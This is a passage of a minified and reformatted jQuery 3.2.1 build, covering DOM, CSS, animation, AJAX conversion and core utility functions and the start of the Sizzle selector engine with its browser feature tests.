					.type || "") && !z.access(v, "globalEval") && Ue.contains(x, v) && (v.src ? Ue._evalUrl &&
					Ue._evalUrl(v.src) : b(v.textContent.replace(rt, ""), x))
		}
		return t
	}

	function be(t, n, a) {
		for (var o = n ? Ue.filter(n, t) : t, e = 0, i; null != (i = o[e]); e++) a || 1 !== i.nodeType || Ue
			.cleanData(oe(i)), i.parentNode && (a && Ue.contains(i.ownerDocument, i) && ie(oe(i, "script")), i
				.parentNode.removeChild(i));
		return t
	}

	function ye(t, a, o) {
		var i = t.style,
			s, r, l, p;
		return o = o || ct(t), o && (p = o.getPropertyValue(a) || o[a], "" !== p || Ue.contains(t.ownerDocument,
			t) || (p = Ue.style(t, a)), !n.pixelMarginRight() && dt.test(p) && lt.test(a) && (s = i.width, r = i
				.minWidth, l = i.maxWidth, i.minWidth = i.maxWidth = i.width = p, p = o.width, i.width = s, i
				.minWidth = r, i.maxWidth = l)), void 0 === p ? p : p + ""
	}

	function ve(e, t) {
		return {
			get: function() {
				return e() ? void delete this.get : (this.get = t).apply(this, arguments)
			}
		}
	}

	function xe(e) {
		if (e in ht) return e;
		for (var t = e[0].toUpperCase() + e.slice(1), n = mt.length; n--;)
			if (e = mt[n] + t, e in ht) return e
	}

	function _e(e) {
		var t = Ue.cssProps[e];
		return t || (t = Ue.cssProps[e] = xe(e) || e), t
	}

	function we(e, t, n) {
		var a = U.exec(t);
		return a ? Math.max(0, a[2] - (n || 0)) + (a[3] || "px") : t
	}

	function Ce(t, n, a, o, i) {
		var e = 0,
			s;
		for (s = a === (o ? "border" : "content") ? 4 : "width" === n ? 1 : 0; 4 > s; s += 2) "margin" === a && (
			e += Ue.css(t, a + Q[s], !0, i)), o ? ("content" === a && (e -= Ue.css(t, "padding" + Q[s], !0, i)),
			"margin" !== a && (e -= Ue.css(t, "border" + Q[s] + "Width", !0, i))) : (e += Ue.css(t, "padding" +
			Q[s], !0, i), "padding" !== a && (e += Ue.css(t, "border" + Q[s] + "Width", !0, i)));
		return e
	}

	function Te(t, a, o) {
		var i = ct(t),
			e = ye(t, a, i),
			s = "border-box" === Ue.css(t, "boxSizing", !1, i),
			r;
		return dt.test(e) ? e : (r = s && (n.boxSizingReliable() || e === t.style[a]), "auto" === e && (e = t[
			"offset" + a[0].toUpperCase() + a.slice(1)]), e = parseFloat(e) || 0, e + Ce(t, a, o || (s ?
			"border" : "content"), r, i) + "px")
	}

	function Ee(t, n, a, o, i) {
		return new Ee.prototype.init(t, n, a, o, i)
	}

	function Se() {
		xt && (!1 === Fe.hidden && ee.requestAnimationFrame ? ee.requestAnimationFrame(Se) : ee.setTimeout(Se, Ue.fx
			.interval), Ue.fx.tick())
	}

	function ke() {
		return ee.setTimeout(function() {
			vt = void 0
		}), vt = Ue.now()
	}

	function Ae(t, n) {
		var a = 0,
			o = {
				height: t
			},
			e;
		for (n = n ? 1 : 0; 4 > a; a += 2 - n) e = Q[a], o["margin" + e] = o["padding" + e] = t;
		return n && (o.opacity = o.width = t), o
	}

	function Ie(t, n, a) {
		for (var o = (Pe.tweeners[n] || []).concat(Pe.tweeners["*"]), e = 0, i = o.length, s; e < i; e++)
			if (s = o[e].call(a, n, t)) return s
	}

	function De(t, a, s) {
		var r = "width" in a || "height" in a,
			l = this,
			c = {},
			n = t.style,
			o = t.nodeType && G(t),
			u = z.get(t, "fxshow"),
			m, b, y, v, x, _, w, C;
		for (m in s.queue || (v = Ue._queueHooks(t, "fx"), null == v.unqueued && (v.unqueued = 0, x = v.empty.fire,
				v.empty.fire = function() {
					v.unqueued || x()
				}), v.unqueued++, l.always(function() {
				l.always(function() {
					v.unqueued--, Ue.queue(t, "fx").length || v.empty.fire()
				})
			})), a)
			if (b = a[m], bt.test(b)) {
				if (delete a[m], y = y || "toggle" === b, b === (o ? "hide" : "show")) {
					if ("show" !== b || !u || void 0 === u[m]) continue;
					o = !0
				}
				c[m] = u && u[m] || Ue.style(t, m)
			} if (_ = !Ue.isEmptyObject(a), _ || !Ue.isEmptyObject(c))
			for (m in r && 1 === t.nodeType && (s.overflow = [n.overflow, n.overflowX, n.overflowY], w = u && u
					.display, null == w && (w = z.get(t, "display")), C = Ue.css(t, "display"), "none" === C && (w ?
						C = w : (ae([t], !0), w = t.style.display || w, C = Ue.css(t, "display"), ae([t]))), (
						"inline" === C || "inline-block" === C && null != w) && "none" === Ue.css(t, "float") && (
						_ || (l.done(function() {
							n.display = w
						}), null == w && (C = n.display, w = "none" === C ? "" : C)), n.display = "inline-block")),
				s.overflow && (n.overflow = "hidden", l.always(function() {
					n.overflow = s.overflow[0], n.overflowX = s.overflow[1], n.overflowY = s.overflow[2]
				})), _ = !1, c) _ || (u ? "hidden" in u && (o = u.hidden) : u = z.access(t, "fxshow", {
				display: w
			}), y && (u.hidden = !o), o && ae([t], !0), l.done(function() {
				for (m in o || ae([t]), z.remove(t, "fxshow"), c) Ue.style(t, m, c[m])
			})), _ = Ie(o ? u[m] : 0, m, l), m in u || (u[m] = _.start, o && (_.end = _.start, _.start = 0))
	}

	function Le(t, n) {
		var a, o, i, s, r;
		for (a in t)
			if (o = Ue.camelCase(a), i = n[o], s = t[a], Array.isArray(s) && (i = s[1], s = t[a] = s[0]), a !== o &&
				(t[o] = s, delete t[a]), r = Ue.cssHooks[o], r && "expand" in r)
				for (a in s = r.expand(s), delete t[o], s) a in t || (t[a] = s[a], n[a] = i);
			else n[o] = i
	}

	function Pe(t, n, a) {
		var o = 0,
			s = Pe.prefilters.length,
			r = Ue.Deferred().always(function() {
				delete l.elem
			}),
			l = function() {
				if (u) return !1;
				for (var e = vt || ke(), n = Math.max(0, p.startTime + p.duration - e), a = n / p.duration || 0, o =
						1 - a, s = 0, l = p.tweens.length; s < l; s++) p.tweens[s].run(o);
				return r.notifyWith(t, [p, o, n]), 1 > o && l ? n : (l || r.notifyWith(t, [p, 1, 0]), r.resolveWith(
					t, [p]), !1)
			},
			p = r.promise({
				elem: t,
				props: Ue.extend({}, n),
				opts: Ue.extend(!0, {
					specialEasing: {},
					easing: Ue.easing._default
				}, a),
				originalProperties: n,
				originalOptions: a,
				startTime: vt || ke(),
				duration: a.duration,
				tweens: [],
				createTween: function(e, n) {
					var a = Ue.Tween(t, p.opts, e, n, p.opts.specialEasing[e] || p.opts.easing);
					return p.tweens.push(a), a
				},
				stop: function(e) {
					var n = 0,
						a = e ? p.tweens.length : 0;
					if (u) return this;
					for (u = !0; n < a; n++) p.tweens[n].run(1);
					return e ? (r.notifyWith(t, [p, 1, 0]), r.resolveWith(t, [p, e])) : r.rejectWith(t, [p,
						e
					]), this
				}
			}),
			i = p.props,
			c, u;
		for (Le(i, p.opts.specialEasing); o < s; o++)
			if (c = Pe.prefilters[o].call(p, t, i, p.opts)) return Ue.isFunction(c.stop) && (Ue._queueHooks(p.elem,
				p.opts.queue).stop = Ue.proxy(c.stop, c)), c;
		return Ue.map(i, Ie, p), Ue.isFunction(p.opts.start) && p.opts.start.call(t, p), p.progress(p.opts.progress)
			.done(p.opts.done, p.opts.complete).fail(p.opts.fail).always(p.opts.always), Ue.fx.timer(Ue.extend(l, {
				elem: t,
				anim: p,
				queue: p.opts.queue
			})), p
	}

	function Oe(e) {
		var t = e.match(H) || [];
		return t.join(" ")
	}

	function Ne(e) {
		return e.getAttribute && e.getAttribute("class") || ""
	}

	function je(t, n, a, o) {
		if (Array.isArray(n)) Ue.each(n, function(n, i) {
			a || Dt.test(t) ? o(t, i) : je(t + "[" + ("object" == typeof i && null != i ? n : "") + "]", i,
				a, o)
		});
		else if (a || "object" !== Ue.type(n)) o(t, n);
		else
			for (var i in n) je(t + "[" + i + "]", n[i], a, o)
	}

	function $e(t) {
		return function(n, a) {
			"string" != typeof n && (a = n, n = "*");
			var o = 0,
				i = n.toLowerCase().match(H) || [],
				s;
			if (Ue.isFunction(a))
				for (; s = i[o++];) "+" === s[0] ? (s = s.slice(1) || "*", (t[s] = t[s] || []).unshift(a)) : (t[
					s] = t[s] || []).push(a)
		}
	}

	function He(t, n, o, i) {
		function s(a) {
			var l;
			return r[a] = !0, Ue.each(t[a] || [], function(t, a) {
				var i = a(n, o, i);
				return "string" != typeof i || e || r[i] ? e ? !(l = i) : void 0 : (n.dataTypes.unshift(i),
					s(i), !1)
			}), l
		}
		var r = {},
			e = t === Ft;
		return s(n.dataTypes[0]) || !r["*"] && s("*")
	}

	function We(t, n) {
		var a = Ue.ajaxSettings.flatOptions || {},
			e, o;
		for (e in n) void 0 !== n[e] && ((a[e] ? t : o || (o = {}))[e] = n[e]);
		return o && Ue.extend(!0, t, o), t
	}

	function Re(t, n, a) {
		for (var o = t.contents, s = t.dataTypes, i, r, l, c;
			"*" === s[0];) s.shift(), void 0 === i && (i = t.mimeType || n.getResponseHeader("Content-Type"));
		if (i)
			for (r in o)
				if (o[r] && o[r].test(i)) {
					s.unshift(r);
					break
				} if (s[0] in a) l = s[0];
		else {
			for (r in a) {
				if (!s[0] || t.converters[r + " " + s[0]]) {
					l = r;
					break
				}
				c || (c = r)
			}
			l = l || c
		}
		return l ? (l !== s[0] && s.unshift(l), a[l]) : void 0
	}

	function ze(t, n, a, o) {
		var s = {},
			r = t.dataTypes.slice(),
			l, d, c, p, u;
		if (r[1])
			for (c in t.converters) s[c.toLowerCase()] = t.converters[c];
		for (d = r.shift(); d;)
			if (t.responseFields[d] && (a[t.responseFields[d]] = n), !u && o && t.dataFilter && (n = t.dataFilter(n,
					t.dataType)), u = d, d = r.shift())
				if ("*" === d) d = u;
				else if ("*" !== u && u !== d) {
			if (c = s[u + " " + d] || s["* " + d], !c)
				for (l in s)
					if (p = l.split(" "), p[1] === d && (c = s[u + " " + p[0]] || s["* " + p[0]])) {
						!0 === c ? c = s[l] : !0 !== s[l] && (d = p[0], r.unshift(p[1]));
						break
					} if (!0 !== c)
				if (c && t.throws) n = c(n);
				else try {
					n = c(n)
				} catch (e) {
					return {
						state: "parsererror",
						error: c ? e : "No conversion from " + u + " to " + d
					}
				}
		}
		return {
			state: "success",
			data: n
		}
	}
	var Me = [],
		Fe = ee.document,
		d = Object.getPrototypeOf,
		Be = Me.slice,
		qe = Me.concat,
		Ye = Me.push,
		e = Me.indexOf,
		i = {},
		g = i.toString,
		Xe = i.hasOwnProperty,
		l = Xe.toString,
		f = l.call(Object),
		n = {},
		o = "3.2.1",
		Ue = function(e, t) {
			return new Ue.fn.init(e, t)
		},
		r = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,
		s = /^-ms-/,
		t = /-([a-z])/g,
		c = function(e, t) {
			return t.toUpperCase()
		};
	Ue.fn = Ue.prototype = {
		jquery: o,
		constructor: Ue,
		length: 0,
		toArray: function() {
			return Be.call(this)
		},
		get: function(e) {
			return null == e ? Be.call(this) : 0 > e ? this[e + this.length] : this[e]
		},
		pushStack: function(e) {
			var t = Ue.merge(this.constructor(), e);
			return t.prevObject = this, t
		},
		each: function(e) {
			return Ue.each(this, e)
		},
		map: function(e) {
			return this.pushStack(Ue.map(this, function(t, n) {
				return e.call(t, n, t)
			}))
		},
		slice: function() {
			return this.pushStack(Be.apply(this, arguments))
		},
		first: function() {
			return this.eq(0)
		},
		last: function() {
			return this.eq(-1)
		},
		eq: function(e) {
			var t = this.length,
				n = +e + (0 > e ? t : 0);
			return this.pushStack(0 <= n && n < t ? [this[n]] : [])
		},
		end: function() {
			return this.prevObject || this.constructor()
		},
		push: Ye,
		sort: Me.sort,
		splice: Me.splice
	}, Ue.extend = Ue.fn.extend = function() {
		var t = arguments[0] || {},
			n = 1,
			o = arguments.length,
			i = !1,
			s, r, l, p, u, m;
		for ("boolean" == typeof t && (i = t, t = arguments[n] || {}, n++), "object" == typeof t || Ue
			.isFunction(t) || (t = {}), n === o && (t = this, n--); n < o; n++)
			if (null != (s = arguments[n]))
				for (r in s) l = t[r], p = s[r], t !== p && (i && p && (Ue.isPlainObject(p) || (u = Array
					.isArray(p))) ? (u ? (u = !1, m = l && Array.isArray(l) ? l : []) : m = l && Ue
					.isPlainObject(l) ? l : {}, t[r] = Ue.extend(i, m, p)) : void 0 !== p && (t[r] = p));
		return t
	}, Ue.extend({
		expando: "jQuery" + (o + Math.random()).replace(/\D/g, ""),
		isReady: !0,
		error: function(e) {
			throw new Error(e)
		},
		noop: function() {},
		isFunction: function(e) {
			return "function" === Ue.type(e)
		},
		isWindow: function(e) {
			return null != e && e === e.window
		},
		isNumeric: function(e) {
			var t = Ue.type(e);
			return ("number" === t || "string" === t) && !isNaN(e - parseFloat(e))
		},
		isPlainObject: function(e) {
			var t, n;
			return e && "[object Object]" === g.call(e) && (!(t = d(e)) || (n = Xe.call(t,
				"constructor") && t.constructor, "function" == typeof n && l.call(n) === f))
		},
		isEmptyObject: function(e) {
			for (var t in e) return !1;
			return !0
		},
		type: function(e) {
			return null == e ? e + "" : "object" == typeof e || "function" == typeof e ? i[g.call(e)] ||
				"object" : typeof e
		},
		globalEval: function(e) {
			b(e)
		},
		camelCase: function(e) {
			return e.replace(s, "ms-").replace(t, c)
		},
		each: function(e, t) {
			var n = 0,
				a;
			if (p(e))
				for (a = e.length; n < a && !1 !== t.call(e[n], n, e[n]); n++);
			else
				for (n in e)
					if (!1 === t.call(e[n], n, e[n])) break;
			return e
		},
		trim: function(e) {
			return null == e ? "" : (e + "").replace(r, "")
		},
		makeArray: function(e, t) {
			var n = t || [];
			return null != e && (p(Object(e)) ? Ue.merge(n, "string" == typeof e ? [e] : e) : Ye.call(n,
				e)), n
		},
		inArray: function(t, n, a) {
			return null == n ? -1 : e.call(n, t, a)
		},
		merge: function(t, n) {
			for (var a = +n.length, o = 0, i = t.length; o < a; o++) t[i++] = n[o];
			return t.length = i, t
		},
		grep: function(t, n, a) {
			for (var o = [], e = 0, i = t.length, s; e < i; e++) s = !n(t[e], e), s !== !a && o.push(t[
				e]);
			return o
		},
		map: function(t, n, a) {
			var o = 0,
				i = [],
				s, r;
			if (p(t))
				for (s = t.length; o < s; o++) r = n(t[o], o, a), null != r && i.push(r);
			else
				for (o in t) r = n(t[o], o, a), null != r && i.push(r);
			return qe.apply([], i)
		},
		guid: 1,
		proxy: function(t, n) {
			var o, i, s;
			if ("string" == typeof n && (o = t[n], n = t, t = o), Ue.isFunction(t)) return i = Be.call(
				arguments, 2), s = function() {
				return t.apply(n || this, i.concat(Be.call(arguments)))
			}, s.guid = t.guid = t.guid || Ue.guid++, s
		},
		now: Date.now,
		support: n
	}), "function" == typeof Symbol && (Ue.fn[Symbol.iterator] = Me[Symbol.iterator]), Ue.each(["Boolean",
		"Number", "String", "Function", "Array", "Date", "RegExp", "Object", "Error", "Symbol"
	], function(e, t) {
		i["[object " + t + "]"] = t.toLowerCase()
	});
	var u = function(L) {
		function N(t, n, a, i) {
			var e = n && n.ownerDocument,
				c = n ? n.nodeType : 9,
				p, g, m, y, v, x, _;
			if (a = a || [], "string" != typeof t || !t || 1 !== c && 9 !== c && 11 !== c) return a;
			if (!i && ((n ? n.ownerDocument || n : u) !== We && He(n), n = n || We, ze)) {
				if (11 !== c && (v = Y.exec(t)))
					if (!(p = v[1])) {
						if (v[2]) return F.apply(a, n.getElementsByTagName(t)), a;
						if ((p = v[3]) && ke.getElementsByClassName && n.getElementsByClassName) return F.apply(
							a, n.getElementsByClassName(p)), a
					} else if (9 === c) {
					if (!(m = n.getElementById(p))) return a;
					if (m.id === p) return a.push(m), a
				} else if (e && (m = e.getElementById(p)) && qe(n, m) && m.id === p) return a.push(m), a;
				if (ke.qsa && !z[t + " "] && (!Me || !Me.test(t))) {
					if (1 !== c) e = n, _ = t;
					else if ("object" !== n.nodeName.toLowerCase()) {
						for ((y = n.getAttribute("id")) ? y = y.replace(we, Ce) : n.setAttribute("id", y = me),
							x = Le(t), g = x.length; g--;) x[g] = "#" + y + " " + re(x[g]);
						_ = x.join(","), e = Z.test(t) && ie(n.parentNode) || n
					}
					if (_) try {
						return F.apply(a, e.querySelectorAll(_)), a
					} catch (e) {} finally {
						y === me && n.removeAttribute("id")
					}
				}
			}
			return Oe(t.replace(O, "$1"), n, a, i)
		}

		function a() {
			function t(a, o) {
				return n.push(a + " ") > Ae.cacheLength && delete t[n.shift()], t[a + " "] = o
			}
			var n = [];
			return t
		}

		function M(e) {
			return e[me] = !0, e
		}

		function K(e) {
			var t = We.createElement("fieldset");
			try {
				return !!e(t)
			} catch (e) {
				return !1
			} finally {
				t.parentNode && t.parentNode.removeChild(t), t = null
			}
		}

		function J(t, n) {
			for (var a = t.split("|"), o = a.length; o--;) Ae.attrHandle[a[o]] = n
		}

		function ee(e, t) {
			var n = t && e,
				a = n && 1 === e.nodeType && 1 === t.nodeType && e.sourceIndex - t.sourceIndex;
			if (a) return a;
			if (n)
				for (; n = n.nextSibling;)
					if (n === t) return -1;
			return e ? 1 : -1
		}

		function te(e) {
			return function(t) {
				var n = t.nodeName.toLowerCase();
				return "input" === n && t.type === e
			}
		}

		function ne(e) {
			return function(t) {
				var n = t.nodeName.toLowerCase();
				return ("input" === n || "button" === n) && t.type === e
			}
		}

		function ae(e) {
			return function(t) {
				return "form" in t ? t.parentNode && !1 === t.disabled ? "label" in t ? "label" in t
					.parentNode ? t.parentNode.disabled === e : t.disabled === e : t.isDisabled === e || t
					.isDisabled !== !e && Ee(t) === e : t.disabled === e : "label" in t && t.disabled === e
			}
		}

		function oe(t) {
			return M(function(n) {
				return n = +n, M(function(a, o) {
					for (var i = t([], a.length, n), s = i.length, r; s--;) a[r = i[s]] && (a[
						r] = !(o[r] = a[r]))
				})
			})
		}

		function ie(e) {
			return e && "undefined" != typeof e.getElementsByTagName && e
		}

		function se() {}

		function re(e) {
			for (var t = 0, n = e.length, a = ""; t < n; t++) a += e[t].value;
			return a
		}

		function le(t, n, a) {
			var o = n.dir,
				s = n.next,
				e = s || o,
				r = a && "parentNode" === e,
				d = v++;
			return n.first ? function(n, a, i) {
				for (; n = n[o];)
					if (1 === n.nodeType || r) return t(n, a, i);
				return !1
			} : function(n, a, c) {
				var i = [he, d],
					p, u, g;
				if (c) {
					for (; n = n[o];)
						if ((1 === n.nodeType || r) && t(n, a, c)) return !0;
				} else
					for (; n = n[o];)
						if (1 === n.nodeType || r)
							if (g = n[me] || (n[me] = {}), u = g[n.uniqueID] || (g[n.uniqueID] = {}), s &&
								s === n.nodeName.toLowerCase()) n = n[o] || n;
							else {
								if ((p = u[e]) && p[0] === he && p[1] === d) return i[2] = p[2];
								if (u[e] = i, i[2] = t(n, a, c)) return !0
							} return !1
			}
		}

		function de(t) {
			return 1 < t.length ? function(n, a, o) {
				for (var i = t.length; i--;)
					if (!t[i](n, a, o)) return !1;
				return !0
			} : t[0]
		}

		function ce(t, n, a) {
			for (var o = 0, i = n.length; o < i; o++) N(t, n[o], a);
			return a
		}

		function pe(t, n, a, o, s) {
			for (var e = [], r = 0, l = t.length, i; r < l; r++)(i = t[r]) && (a && !a(i, o, s) || (e.push(i),
				null != n && n.push(r)));
			return e
		}

		function ue(t, a, s, c, u, n) {
			return c && !c[me] && (c = ue(c)), u && !u[me] && (u = ue(u, n)), M(function(e, d, g, f) {
				var i = [],
					m = [],
					n = d.length,
					o = e || ce(a || "*", g.nodeType ? [g] : g, []),
					p = t && (e || !a) ? pe(o, i, t, g, f) : o,
					h = s ? u || (e ? t : n || c) ? [] : d : p,
					b, y, v;
				if (s && s(p, h, g, f), c)
					for (b = pe(h, m), c(b, [], g, f), y = b.length; y--;)(v = b[y]) && (h[m[y]] = !(p[
						m[y]] = v));
				if (!e) h = pe(h === d ? h.splice(n, h.length) : h), u ? u(null, d, h, f) : F.apply(d,
					h);
				else if (u || t) {
					if (u) {
						for (b = [], y = h.length; y--;)(v = h[y]) && b.push(p[y] = v);
						u(null, h = [], b, f)
					}
					for (y = h.length; y--;)(v = h[y]) && -1 < (b = u ? H(e, v) : i[y]) && (e[b] = !(d[
						b] = v))
				}
			})
		}

		function ge(t) {
			for (var n = t.length, o = Ae.relative[t[0].type], s = o || Ae.relative[" "], r = o ? 1 : 0, p = le(
					function(e) {
						return e === g
					}, s, !0), u = le(function(e) {
					return -1 < H(g, e)
				}, s, !0), l = [function(t, n, a) {
					var i = !o && (a || n !== Ne) || ((g = n).nodeType ? p(t, n, a) : u(t, n, a));
					return g = null, i
				}], g, d, f; r < n; r++)
				if (d = Ae.relative[t[r].type]) l = [le(de(l), d)];
				else {
					if (d = Ae.filter[t[r].type].apply(null, t[r].matches), d[me]) {
						for (f = ++r; f < n && !Ae.relative[t[f].type]; f++);
						return ue(1 < r && de(l), 1 < r && re(t.slice(0, r - 1).concat({
								value: " " === t[r - 2].type ? "*" : ""
							})).replace(O, "$1"), d, r < f && ge(t.slice(r, f)), f < n && ge(t = t.slice(
							f)), f < n && re(t))
					}
					l.push(d)
				} return de(l)
		}

		function fe(t, n) {
			var a = 0 < n.length,
				d = 0 < t.length,
				e = function(e, c, p, g, i) {
					var f = 0,
						m = "0",
						b = e && [],
						_ = [],
						w = Ne,
						v = e || d && Ae.find.TAG("*", i),
						x = he += Math.random() || .1,
						y = v.length,
						C, T, E;
					for (i && (Ne = c === We || c || i); m !== y && null != (C = v[m]); m++) {
						if (d && C) {
							for (T = 0, c || C.ownerDocument === We || (He(C), p = !ze); E = t[T++];)
								if (E(C, c || We, p)) {
									g.push(C);
									break
								} i && (he = x)
						}
						a && ((C = !E && C) && f--, e && b.push(C))
					}
					if (f += m, a && m !== f) {
						for (T = 0; E = n[T++];) E(b, _, c, p);
						if (e) {
							if (0 < f)
								for (; m--;) b[m] || _[m] || (_[m] = ve.call(g));
							_ = pe(_)
						}
						F.apply(g, _), i && !e && 0 < _.length && 1 < f + n.length && N.uniqueSort(g)
					}
					return i && (he = x, Ne = w), b
				};
			return a ? M(e) : e
		}
		var me = "sizzle" + 1 * new Date,
			u = L.document,
			he = 0,
			v = 0,
			be = a(),
			y = a(),
			z = a(),
			A = function(e, t) {
				return e === t && ($e = !0), 0
			},
			ye = {}.hasOwnProperty,
			C = [],
			ve = C.pop,
			E = C.push,
			F = C.push,
			xe = C.slice,
			H = function(e, t) {
				for (var n = 0, a = e.length; n < a; n++)
					if (e[n] === t) return n;
				return -1
			},
			I = /[\x20\t\r\n\f]+/g,
			O = /^[\x20\t\r\n\f]+|((?:^|[^\\])(?:\\.)*)[\x20\t\r\n\f]+$/g,
			P = /^[\x20\t\r\n\f]*,[\x20\t\r\n\f]*/,
			Q = /^[\x20\t\r\n\f]*([>+~]|[\x20\t\r\n\f])[\x20\t\r\n\f]*/,
			R = /=[\x20\t\r\n\f]*([^\]'"]*?)[\x20\t\r\n\f]*\]/g,
			S =
			/:((?:\\.|[\w-]|[^\0-\xa0])+)(?:\((('((?:\\.|[^\\'])*)'|"((?:\\.|[^\\"])*)")|((?:\\.|[^\\()[\]]|\[[\x20\t\r\n\f]*((?:\\.|[\w-]|[^\0-\xa0])+)(?:[\x20\t\r\n\f]*([*^$|!~]?=)[\x20\t\r\n\f]*(?:'((?:\\.|[^\\'])*)'|"((?:\\.|[^\\"])*)"|((?:\\.|[\w-]|[^\0-\xa0])+))|)[\x20\t\r\n\f]*\])*)|.*)\)|)/,
			T = /^(?:\\.|[\w-]|[^\0-\xa0])+$/,
			U = {
				ID: /^#((?:\\.|[\w-]|[^\0-\xa0])+)/,
				CLASS: /^\.((?:\\.|[\w-]|[^\0-\xa0])+)/,
				TAG: /^((?:\\.|[\w-]|[^\0-\xa0])+|[*])/,
				ATTR: /^\[[\x20\t\r\n\f]*((?:\\.|[\w-]|[^\0-\xa0])+)(?:[\x20\t\r\n\f]*([*^$|!~]?=)[\x20\t\r\n\f]*(?:'((?:\\.|[^\\'])*)'|"((?:\\.|[^\\"])*)"|((?:\\.|[\w-]|[^\0-\xa0])+))|)[\x20\t\r\n\f]*\]/,
				PSEUDO: /^:((?:\\.|[\w-]|[^\0-\xa0])+)(?:\((('((?:\\.|[^\\'])*)'|"((?:\\.|[^\\"])*)")|((?:\\.|[^\\()[\]]|\[[\x20\t\r\n\f]*((?:\\.|[\w-]|[^\0-\xa0])+)(?:[\x20\t\r\n\f]*([*^$|!~]?=)[\x20\t\r\n\f]*(?:'((?:\\.|[^\\'])*)'|"((?:\\.|[^\\"])*)"|((?:\\.|[\w-]|[^\0-\xa0])+))|)[\x20\t\r\n\f]*\])*)|.*)\)|)/,
				CHILD: /^:(only|first|last|nth|nth-last)-(child|of-type)(?:\([\x20\t\r\n\f]*(even|odd|(([+-]|)(\d*)n|)[\x20\t\r\n\f]*(?:([+-]|)[\x20\t\r\n\f]*(\d+)|))[\x20\t\r\n\f]*\)|)/i,
				bool: /^(?:checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped)$/i,
				needsContext: /^[\x20\t\r\n\f]*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\([\x20\t\r\n\f]*((?:-\d)?\d*)[\x20\t\r\n\f]*\)|)(?=[^-]|$)/i
			},
			V = /^(?:input|select|textarea|button)$/i,
			W = /^h\d$/i,
			X = /^[^{]+\{\s*\[native \w/,
			Y = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,
			Z = /[+~]/,
			_e = /\\([\da-f]{1,6}[\x20\t\r\n\f]?|([\x20\t\r\n\f])|.)/ig,
			_ = function(e, t, n) {
				var a = "0x" + t - 65536;
				return a != a || n ? t : 0 > a ? String.fromCharCode(a + 65536) : String.fromCharCode(55296 |
					a >> 10, 56320 | 1023 & a)
			},
			we = /([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,
			Ce = function(e, t) {
				return t ? "\0" === e ? "\uFFFD" : e.slice(0, -1) + "\\" + e.charCodeAt(e.length - 1).toString(
					16) + " " : "\\" + e
			},
			Te = function() {
				He()
			},
			Ee = le(function(e) {
				return !0 === e.disabled && ("form" in e || "label" in e)
			}, {
				dir: "parentNode",
				next: "legend"
			}),
			Se, ke, Ae, Ie, De, Le, Pe, Oe, Ne, je, $e, He, We, Re, ze, Me, Fe, Be, qe;
		try {
			F.apply(C = xe.call(u.childNodes), u.childNodes), C[u.childNodes.length].nodeType
		} catch (e) {
			F = {
				apply: C.length ? function(e, t) {
					E.apply(e, xe.call(t))
				} : function(e, t) {
					for (var n = e.length, a = 0; e[n++] = t[a++];);
					e.length = n - 1
				}
			}
		}
		for (Se in ke = N.support = {}, De = N.isXML = function(e) {
				var t = e && (e.ownerDocument || e).documentElement;
				return !!t && "HTML" !== t.nodeName
			}, He = N.setDocument = function(t) {
				var n = t ? t.ownerDocument || t : u,
					a, o;
				return n !== We && 9 === n.nodeType && n.documentElement ? (We = n, Re = We.documentElement,
					ze = !De(We), u !== We && (o = We.defaultView) && o.top !== o && (o.addEventListener ? o
						.addEventListener("unload", Te, !1) : o.attachEvent && o.attachEvent("onunload", Te)
						), ke.attributes = K(function(e) {
						return e.className = "i", !e.getAttribute("className")
					}), ke.getElementsByTagName = K(function(e) {
						return e.appendChild(We.createComment("")), !e.getElementsByTagName("*").length
					}), ke.getElementsByClassName = X.test(We.getElementsByClassName), ke.getById = K(
						function(e) {
							return Re.appendChild(e).id = me, !We.getElementsByName || !We
								.getElementsByName(me).length
						}), ke.getById ? (Ae.filter.ID = function(e) {
						var t = e.replace(_e, _);
						return function(e) {
							return e.getAttribute("id") === t
						}
					}, Ae.find.ID = function(e, t) {
						if ("undefined" != typeof t.getElementById && ze) {
							var n = t.getElementById(e);
							return n ? [n] : []
						}
					}) : (Ae.filter.ID = function(e) {
						var t = e.replace(_e, _);
						return function(e) {
							var n = "undefined" != typeof e.getAttributeNode && e.getAttributeNode(
								"id");
							return n && n.value === t
						}
					}, Ae.find.ID = function(t, n) {
						if ("undefined" != typeof n.getElementById && ze) {
							var a = n.getElementById(t),
								o, i, s;
							if (a) {
								if (o = a.getAttributeNode("id"), o && o.value === t) return [a];
								for (s = n.getElementsByName(t), i = 0; a = s[i++];)
									if (o = a.getAttributeNode("id"), o && o.value === t) return [a]
							}
							return []
						}
					}), Ae.find.TAG = ke.getElementsByTagName ? function(e, t) {
						return "undefined" == typeof t.getElementsByTagName ? ke.qsa ? t.querySelectorAll(
							e) : void 0 : t.getElementsByTagName(e)
					} : function(t, n) {
						var a = [],
							o = 0,
							i = n.getElementsByTagName(t),
							s;
						if ("*" === t) {
							for (; s = i[o++];) 1 === s.nodeType && a.push(s);
							return a
						}
						return i
					}, Ae.find.CLASS = ke.getElementsByClassName && function(e, t) {
						if ("undefined" != typeof t.getElementsByClassName && ze) return t
							.getElementsByClassName(e)
					}, Fe = [], Me = [], (ke.qsa = X.test(We.querySelectorAll)) && (K(function(e) {
						Re.appendChild(e).innerHTML = "<a id='" + me + "'></a><select id='" + me +
							"-\r\\' msallowcapture=''><option selected=''></option></select>", e
							.querySelectorAll("[msallowcapture^='']").length && Me.push(
								"[*^$]=[\\x20\\t\\r\\n\\f]*(?:''|\"\")"), e.querySelectorAll(
								"[selected]").length || Me.push(
								"\\[[\\x20\\t\\r\\n\\f]*(?:value|checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped)"
								), e.querySelectorAll("[id~=" + me + "-]").length || Me.push("~="),
							e.querySelectorAll(":checked").length || Me.push(":checked"), e
							.querySelectorAll("a#" + me + "+*").length || Me.push(".#.+[+~]")
					}), K(function(e) {
						e.innerHTML =
							"<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";
						var t = We.createElement("input");
						t.setAttribute("type", "hidden"), e.appendChild(t).setAttribute("name",
							"D"), e.querySelectorAll("[name=d]").length && Me.push(
								"name[\\x20\\t\\r\\n\\f]*[*^$|!~]?="), 2 !== e.querySelectorAll(
